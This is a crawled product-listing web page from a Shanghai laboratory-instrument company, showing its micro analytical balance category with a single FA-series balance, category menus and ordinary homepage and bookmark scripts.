

--- FILE ---
content_type: text/html
request_url: http://www.bl858.com/products.asp?id=9&cid=118
body_size: 8345
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>电子分析天平-上海丙林电子科技有限公司</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<style type="text/css">
<!--
body { margin-left: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px; background-repeat: repeat-x; background-image: url(images/bg.jpg); }
-->
</style>
<link href="css.css" rel="stylesheet" type="text/css">

</head>
<body>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12">
  <tr>
    <td width="439" height="26">您好，欢迎来到上海丙林电子科技有限公司网站。</td>
    <td width="331" align="right"></td>
    <td width="230" align="right">	<script type="text/javascript"> 
// 设置为主页 
function SetHome(obj,vrl){ 
try{ 
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl); 
} 
catch(e){ 
if(window.netscape) { 
try { 
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
} 
catch (e) { 
alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
} 
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
prefs.setCharPref('browser.startup.homepage',vrl); 
}else{ 
alert("您的浏览器不支持，请按照下面步骤操作：\n1.打开浏览器设置。\n2.点击设置网页。\n3.输入："+vrl+"点击确定。"); 
} 
} 
} 
// 加入收藏 兼容360和IE6 
function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script> 
	<a href="javascript:void(0)" onClick="SetHome(this,window.location)">设为首页</a> | 

<a href="javascript:void(0)" onClick="shoucang(document.title,window.location)">加入收藏</a></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="213" height="89" align="left"><img src="images/logo.jpg" width="213" height="89"></td>
    <td width="787" align="right"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="45" align="right" valign="bottom"><img src="images/tel.png" width="255" height="34"></td>
      </tr>
      <tr>
        <td height="45" align="right" valign="bottom"><table width="729" border="0" align="right" cellpadding="0" cellspacing="1" class="basic_14">
          <tr class="basic_14_2">
            <td width="90" height="30" align="center" background="images/navibg2.gif"><a href="index.asp" >首页</a></td>
            <td width="90" align="center" background="images/navibg2.gif" ><a href="about.asp?id=1" >公司简介</a></td>
            <td width="90" align="center" background="images/navibg2.gif"><a href="news.asp?id=1" >新闻动态</a></td>
            <td width="90" align="center" background="images/navibg1.gif"><a href="products.asp" class="a2">产品中心</a></td>
            <td width="90" align="center" background="images/navibg2.gif"><a href="news.asp?id=2" >下载中心</a></td>
            <td width="90" align="center" background="images/navibg2.gif"><a href="ly.asp" >用户留言</a></td>
            <td width="90" align="center" background="images/navibg2.gif"><a href="news.asp?id=3" >帮助文档</a></td>
            <td width="90" align="center" background="images/navibg2.gif"><a href="about.asp?id=2" >联系我们</a></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>

<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="200" valign="top">

<table width="100%" border="0" cellpadding="15" cellspacing="0" class="tb_4">
  <tr>
    <td valign="top" bgcolor="#ffeedb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="38" class="basic_182">所有商品分类</td>
      </tr>
    </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="2" background="images/line.gif"><img src="images/tm.gif" width="1" height="1"></td>
          </tr>
        </table>
		
		
<script language="javascript" src="js/js.js"></script>
<link href="css.css" rel="stylesheet" type="text/css" />
	
        <table width="100%" border="0" cellspacing="0" cellpadding="0" onmousemove="but(1)" onmouseout="but2(1)" class="bignav">
          <tr>
            <td height="30" ><a href="products.asp?id=8">低温|高温|恒温槽类</a>
		<div id="nav1" class="smallnav">
				<div  class="smallnav2">
					
					<div style="line-height:30px;"><a href="products.asp?id=8&cid=22">低温恒温槽|冷水机</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=8&cid=21">高温恒温槽|循环器</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=8&cid=24">恒温水槽|水浴锅</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=8&cid=117">标准恒温检定槽</a></div>
					
				</div>
		</div>	
			</td>
            <td width="5" class="basic_12"><img src="images/jt.gif" width="5" height="9"></td>
          </tr>
          <tr>
            <td height="1" colspan="2" bgcolor="#ffc788" class="basic_12"><img src="images/tm.gif" width="1" height="1"></td>
          </tr>
        </table>
      
        <table width="100%" border="0" cellspacing="0" cellpadding="0" onmousemove="but(2)" onmouseout="but2(2)" class="bignav">
          <tr>
            <td height="30" ><a href="products.asp?id=11">培养箱|干燥箱|试验箱</a>
		<div id="nav2" class="smallnav">
				<div  class="smallnav2">
					
					<div style="line-height:30px;"><a href="products.asp?id=11&cid=110">干燥箱系列</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=11&cid=111">培养箱系列</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=11&cid=113">高低温试验箱</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=11&cid=125">半导体恒温设备</a></div>
					
				</div>
		</div>	
			</td>
            <td width="5" class="basic_12"><img src="images/jt.gif" width="5" height="9"></td>
          </tr>
          <tr>
            <td height="1" colspan="2" bgcolor="#ffc788" class="basic_12"><img src="images/tm.gif" width="1" height="1"></td>
          </tr>
        </table>
      
        <table width="100%" border="0" cellspacing="0" cellpadding="0" onmousemove="but(3)" onmouseout="but2(3)" class="bignav">
          <tr>
            <td height="30" ><a href="products.asp?id=9">电子分析天平</a>
		<div id="nav3" class="smallnav">
				<div  class="smallnav2">
					
					<div style="line-height:30px;"><a href="products.asp?id=9&cid=118">微量电子天平（0.01mg）</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=9&cid=25">电子分析天平（0.1mg）</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=9&cid=26">电子精密天平（1mg）</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=9&cid=28">电子天平（0.01g）</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=9&cid=29">电子天平（0.1g）</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=9&cid=32">电子天平（1g）</a></div>
					
				</div>
		</div>	
			</td>
            <td width="5" class="basic_12"><img src="images/jt.gif" width="5" height="9"></td>
          </tr>
          <tr>
            <td height="1" colspan="2" bgcolor="#ffc788" class="basic_12"><img src="images/tm.gif" width="1" height="1"></td>
          </tr>
        </table>
      
        <table width="100%" border="0" cellspacing="0" cellpadding="0" onmousemove="but(4)" onmouseout="but2(4)" class="bignav">
          <tr>
            <td height="30" ><a href="products.asp?id=104">生物|体视|金相显微镜</a>
		<div id="nav4" class="smallnav">
				<div  class="smallnav2">
					
					<div style="line-height:30px;"><a href="products.asp?id=104&cid=124">金相显微镜</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=104&cid=105">生物显微镜</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=104&cid=106">体视显微镜</a></div>
					
				</div>
		</div>	
			</td>
            <td width="5" class="basic_12"><img src="images/jt.gif" width="5" height="9"></td>
          </tr>
          <tr>
            <td height="1" colspan="2" bgcolor="#ffc788" class="basic_12"><img src="images/tm.gif" width="1" height="1"></td>
          </tr>
        </table>
      
        <table width="100%" border="0" cellspacing="0" cellpadding="0" onmousemove="but(5)" onmouseout="but2(5)" class="bignav">
          <tr>
            <td height="30" ><a href="products.asp?id=15">可见|紫外|荧光光度计</a>
		<div id="nav5" class="smallnav">
				<div  class="smallnav2">
					
					<div style="line-height:30px;"><a href="products.asp?id=15&cid=94">可见分光光度计</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=15&cid=95">紫外可见分光光度计</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=15&cid=96">比例双光束紫外可见分光</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=15&cid=97">双光束紫外可见分光光度计</a></div>
					
				</div>
		</div>	
			</td>
            <td width="5" class="basic_12"><img src="images/jt.gif" width="5" height="9"></td>
          </tr>
          <tr>
            <td height="1" colspan="2" bgcolor="#ffc788" class="basic_12"><img src="images/tm.gif" width="1" height="1"></td>
          </tr>
        </table>
      
        <table width="100%" border="0" cellspacing="0" cellpadding="0" onmousemove="but(6)" onmouseout="but2(6)" class="bignav">
          <tr>
            <td height="30" ><a href="products.asp?id=16">超声波清洗机|破碎仪</a>
		<div id="nav6" class="smallnav">
				<div  class="smallnav2">
					
					<div style="line-height:30px;"><a href="products.asp?id=16&cid=90">超声波清洗机</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=16&cid=91">超声波细胞粉碎机</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=16&cid=92">超声波乳化分散器</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=16&cid=93">低温超声波萃取仪</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=16&cid=102">超声波反应器|反应釜</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=16&cid=103">非接触式超声波破碎仪</a></div>
					
				</div>
		</div>	
			</td>
            <td width="5" class="basic_12"><img src="images/jt.gif" width="5" height="9"></td>
          </tr>
          <tr>
            <td height="1" colspan="2" bgcolor="#ffc788" class="basic_12"><img src="images/tm.gif" width="1" height="1"></td>
          </tr>
        </table>
      
        <table width="100%" border="0" cellspacing="0" cellpadding="0" onmousemove="but(7)" onmouseout="but2(7)" class="bignav">
          <tr>
            <td height="30" ><a href="products.asp?id=10">提纯|均质|搅拌|粉碎</a>
		<div id="nav7" class="smallnav">
				<div  class="smallnav2">
					
					<div style="line-height:30px;"><a href="products.asp?id=10&cid=43">无菌均质器</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=10&cid=51">氮吹仪</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=10&cid=50">固相萃取装置</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=10&cid=45">小型喷雾干燥机</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=10&cid=44">旋转蒸发器</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=10&cid=49">高速万能粉碎机</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=10&cid=53">真空泵系列</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=10&cid=54">漩涡混合器</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=10&cid=55">高速分散器</a></div>
					
				</div>
		</div>	
			</td>
            <td width="5" class="basic_12"><img src="images/jt.gif" width="5" height="9"></td>
          </tr>
          <tr>
            <td height="1" colspan="2" bgcolor="#ffc788" class="basic_12"><img src="images/tm.gif" width="1" height="1"></td>
          </tr>
        </table>
      
        <table width="100%" border="0" cellspacing="0" cellpadding="0" onmousemove="but(8)" onmouseout="but2(8)" class="bignav">
          <tr>
            <td height="30" ><a href="products.asp?id=12">冻干机|制冷系列</a>
		<div id="nav8" class="smallnav">
				<div  class="smallnav2">
					
					<div style="line-height:30px;"><a href="products.asp?id=12&cid=65">雪花制冰机</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=12&cid=66">冷冻干燥机</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=12&cid=67">超低温冰箱</a></div>
					
				</div>
		</div>	
			</td>
            <td width="5" class="basic_12"><img src="images/jt.gif" width="5" height="9"></td>
          </tr>
          <tr>
            <td height="1" colspan="2" bgcolor="#ffc788" class="basic_12"><img src="images/tm.gif" width="1" height="1"></td>
          </tr>
        </table>
      
        <table width="100%" border="0" cellspacing="0" cellpadding="0" onmousemove="but(9)" onmouseout="but2(9)" class="bignav">
          <tr>
            <td height="30" ><a href="products.asp?id=1">实验室常规仪器</a>
		<div id="nav9" class="smallnav">
				<div  class="smallnav2">
					
					<div style="line-height:30px;"><a href="products.asp?id=1&cid=35">实验电炉</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=1&cid=36">实验电加热板</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=1&cid=37">数显电热套</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=1&cid=38">凯氏定氮仪|消化炉</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=1&cid=39">磁力搅拌器</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=1&cid=40">PH酸度计</a></div>
					
					<div style="line-height:30px;"><a href="products.asp?id=1&cid=41">水分测定仪</a></div>
					
				</div>
		</div>	
			</td>
            <td width="5" class="basic_12"><img src="images/jt.gif" width="5" height="9"></td>
          </tr>
          <tr>
            <td height="1" colspan="2" bgcolor="#ffc788" class="basic_12"><img src="images/tm.gif" width="1" height="1"></td>
          </tr>
        </table>
      
		  <script language="javascript">
function but(id){ 


document.getElementById("nav"+eval(id)).style.display="inline"; 
}; 

function but2(id){ 

  

document.getElementById("nav"+eval(id)).style.display="none"; 


}; 

</script>
    
    </td>
  </tr>
</table>

      <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="10"><img src="images/tm.gif" width="1" height="1"></td>
        </tr>
      </table>
        <script src="js/MSClass.js"></script>
<table width="100%" border="0" cellpadding="0" cellspacing="0" class="tb_1">
  <tr>
    <td background="images/k4.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="11"><img src="images/k1.jpg" width="11" height="33"></td>
        <td width="80" align="center" valign="bottom" background="images/k2.jpg" class="basic_14_2">热销产品</td>
        <td width="11"><img src="images/k3.jpg" width="11" height="33"></td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top"><div id="marqueediv1" style="overflow:hidden; text-align:center">
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr id="demo1" >
              <td >
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=824" target="_blank"><img src="uploadfile/201762614384146266.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=824" target="_blank">低温恒温槽</a></td>
                        </tr>
                      </table>
                
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=513" target="_blank"><img src="uploadfile/20176261516729549.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=513" target="_blank">超级恒温水槽.恒温油槽</a></td>
                        </tr>
                      </table>
                
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=823" target="_blank"><img src="uploadfile/20176261846556471.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=823" target="_blank">检定槽恒温槽</a></td>
                        </tr>
                      </table>
                
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=828" target="_blank"><img src="uploadfile/201762619495515947.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=828" target="_blank">十万分之一分析天平</a></td>
                        </tr>
                      </table>
                
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=814" target="_blank"><img src="uploadfile/201831417535219230.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=814" target="_blank">节能环保型电热鼓风干燥箱</a></td>
                        </tr>
                      </table>
                
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=815" target="_blank"><img src="uploadfile/20183141645596242.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=815" target="_blank">智能真空干燥箱</a></td>
                        </tr>
                      </table>
                
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=546" target="_blank"><img src="uploadfile/2017731982570754.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=546" target="_blank">低温光照培养箱（LED冷光源</a></td>
                        </tr>
                      </table>
                
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=875" target="_blank"><img src="uploadfile/20176278161157577.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=875" target="_blank">平板电脑型生物显微镜</a></td>
                        </tr>
                      </table>
                
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=498" target="_blank"><img src="uploadfile/20176278535123538.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=498" target="_blank">电子天平 JA 4100g/0.01g</a></td>
                        </tr>
                      </table>
                
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=486" target="_blank"><img src="uploadfile/201762615581672586.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=486" target="_blank">电子分析天平/120g/0.1mg</a></td>
                        </tr>
                      </table>
                
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=854" target="_blank"><img src="uploadfile/201872417225899661.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=854" target="_blank">高档研究型双目生物显微镜</a></td>
                        </tr>
                      </table>
                
                      <table border="0" align="center" cellpadding="0" cellspacing="0" class="basic_12" >
                        <tr>
                          <td width="198" height="121" align="center"><a href="prshow.asp?id=725" target="_blank"><img src="uploadfile/201762619273234999.jpg" width="130" height="130" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td height="18" align="center"><a href="prshow.asp?id=725" target="_blank">723PC可见分光光度计</a></td>
                        </tr>
                      </table>
                
              </td>
            </tr>
          </table>
        </div>
              </nobr>
              <script defer>
			new Marquee("marqueediv1",0,1,198,500,20,0,500)
			  </script>
              </div>
        </td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="10"><img src="images/tm.gif" width="1" height="1"></td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0" class="tb_1">
  <tr>
    <td background="images/k4.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="11"><img src="images/k1.jpg" width="11" height="33"></td>
        <td width="80" align="center" valign="bottom" background="images/k2.jpg" class="basic_14_2">联系我们</td>
        <td width="11"><img src="images/k3.jpg" width="11" height="33"></td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="10">
      <tr>
        <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="center"><a href="ly.asp"><img src="images/p1.jpg" width="170" height="56" border="0"></a></td>
          </tr>
        </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="21" background="images/line4.gif"><img src="images/tm.gif" width="1" height="1"></td>
                </tr>
              </table>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="50%" align="center"> <a target=blank href=tencent://message/?uin=1870815038&Site=http://is.qq.com&amp&Menu=yestarget=blank><img src="images/qq.jpg" width="77" height="22" border="0"></a></td>
                  <td width="50%" align="center"> <a target=blank href=tencent://message/?uin=2740118559&Site=http://is.qq.com&amp&Menu=yestarget=blank><img src="images/qq.jpg" width="77" height="22"  border="0" ></a></td>
                </tr>
              </table>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="21" background="images/line4.gif"><img src="images/tm.gif" width="1" height="1"></td>
                </tr>
              </table>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center"><img src="images/tel2.gif" width="170" height="48"></td>
                </tr>
            </table></td>
      </tr>
    </table></td>
  </tr>
</table>
</td><td width="10">&nbsp;</td>
    <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="47" style="padding-left:60px"><form action="products.asp" method="post" style="margin:0px;"><table width="400" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="12"><img src="images/ss1.jpg" width="12" height="29"></td>
    <td background="images/ss2.jpg"><input name="gjc" type="text" class="input01" id="gjc"></td>
    <td width="104"><input type="image" src="images/ss3.jpg" width="104" height="29"></td>
  </tr>
</table>
</form></td>
      </tr>
    </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="10"><img src="images/tm.gif" width="1" height="1"></td>
        </tr>
      </table>
      <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="50%" valign="top"><table width="100%" border="0" cellpadding="10" cellspacing="0" class="tb_1">
              <tr>
                <td class="basic_12"><div><strong>电子分析天平</strong></div>
                </td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="10"><img src="images/tm.gif" width="1" height="1"></td>
              </tr>
            </table></td>
        </tr>
      </table>
      <table width="100%" border="0" cellpadding="1" cellspacing="0" class="tb_1">
        <tr>
          <td><div>
            <div>
              <table width="100%" height="85" border="0" cellpadding="10" cellspacing="0" class="basic_12">
                <tbody>
                  <tr class="basic_12_m2">
                    <td width="16%" bgcolor="#f8f8f8"><strong>&nbsp;仪器名称&nbsp;</strong></td>
                    <td width="12%" bgcolor="#f8f8f8"><strong>&nbsp;品牌&nbsp;</strong></td>
                    <td width="12%" bgcolor="#f8f8f8"><strong>&nbsp;型号&nbsp;</strong></td>
                    <td width="25%" bgcolor="#f8f8f8"><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;图片&nbsp;</strong></td>
                    <td width="21%" bgcolor="#f8f8f8"><strong>&nbsp;&nbsp;&nbsp;&nbsp;简要说明&nbsp;</strong></td>
                    <td width="14%" bgcolor="#f8f8f8"><strong>&nbsp;价格&nbsp;</strong></td>
                  </tr>
				   
                  <tr bgcolor=#eaeaea>
                    <td class="basic_14_3" ><a href="prshow.asp?id=828" target="_blank"  class="a1">十万分之一分析天平</a></td>
                    <td >BL</td>
                    <td >FA系列</td>
                    <td align="center"><a href="prshow.asp?id=828" target="_blank"><img src="uploadfile/201762619495515947.jpg" width="130" height="130" border="0"></a></td>
                    <td >FA205N，FA305N，FA505N，FA805N可选（双精度0.01mg/0.1mg）</td>
                    <td >￥元</td>
                  </tr>
                
                  </tbody>
              </table>
            </div>
          </div></td>
        </tr>
    </table>
     <div style=" text-align:center;">
                                        
<div style="font-size:12px; text-align:center; color:#000000">
共有1条记录 | 当前页1/1 | <a href="products.asp?id=9&cid=118&id3=0&gjc=&page=1">首页</a> |
        
        <a href="products.asp?id=9&cid=118&id3=0&gjc=&page=2">下页</a> |
        
        <a href="products.asp?id=9&cid=118&id3=0&gjc=&page=1">尾页</a> | 转到第
        <select name="select" onChange="javascript:window.location='products.asp?id=9&cid=118&id3=0&gjc=&page='+this.options[this.selectedIndex].value;">
          
          <option value="1" selected >1</option>
          
        </select>
页
</div>
      </div></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="10"><img src="images/tm.gif" width="1" height="1"></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="10" cellspacing="0" class="tb_1">
  <tr>
    <td height="10"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="basic_12">
      <tr>
        <td class="basic_14_3">友情链接</td>
      </tr>
      <tr>
        <td height="11" background="images/line3.gif"><img src="images/tm.gif" width="1" height="1"></td>
      </tr>
    </table>
        <table width="100%" border="0" cellpadding="0" cellspacing="0" class="basic_12">
          <tr>
            <td>
              
              <a href="http://www.bl858.com/prshow.asp?id=824" target="_blank">上海低温恒温槽</a> 
              
              <a href="http://www.bl858.com/prshow.asp?id=824" target="_blank">北京低温恒温槽</a> 
              
              <a href="http://www.bl858.com/prshow.asp?id=824" target="_blank">天津低温恒温槽</a> 
              
              <a href="http://www.bl858.com/prshow.asp?id=824" target="_blank">重庆低温恒温槽</a> 
              
              <a href="http://www.bl858.com/prshow.asp?id=485" target="_blank">山东高精度低温恒温槽</a> 
              
              <a href="http://www.bl858.com/prshow.asp?id=485" target="_blank">广东高精度低温恒温槽</a> 
              
              <a href="http://www.bl858.com/prshow.asp?id=824" target="_blank">四川低温恒温槽</a> 
              
              <a href="http://www.bl858.com/prshow.asp?id=824" target="_blank">南京低温恒温槽</a> 
              
              <a href="http://www.bl858.com/prshow.asp?id=824" target="_blank">郑州低温恒温槽</a> 
              
           </td>
          </tr>
      </table></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="10"><img src="images/tm.gif" width="1" height="1"></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="10" align="center" class="basic_12"><p align="center">
	<a href="http://www.bl858.com/" target="_blank">网站首页</a> | <a href="http://www.bl858.com/about.asp?id=1" target="_blank">关于我们</a> |&nbsp;<a href="http://www.bl858.com/products.asp" target="_blank">产品中心</a> |&nbsp;<a href="http://www.bl858.com/about.asp?id=2" target="_blank">联系方式</a> 
</p>
<p align="center">
	上海丙林电子科技有限公司 版权所有<a href="http://beian.miit.gov.cn" target="_blank"> </a><a href="http://beian.miit.gov.cn" target="_blank">沪ICP备14039366号-1</a>
</p>
<p class="inner" align="center">
